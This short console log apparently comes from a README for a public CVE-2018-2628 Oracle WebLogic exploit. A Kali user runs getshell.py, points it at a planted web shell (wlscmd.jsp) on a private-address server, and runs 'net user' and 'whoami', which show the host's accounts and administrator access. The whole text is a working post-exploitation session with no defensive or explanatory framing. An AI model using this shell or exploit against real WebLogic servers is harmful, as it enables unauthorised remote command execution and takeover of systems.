 root@kali:~/Downloads# python getshell.py
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
手动输入上一步得到的shell地址
set shell :http://192.168.74.143:7001/bea_wls_internal/wlscmd.jsp
cmd >>: net user
->|
\\LDHR00T-89F2EB8 的用户帐户
命令执行结果
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
|<-
cmd >>: whoami
->|ldhr00t-89f2eb8\administrator
|<-
cmd >>: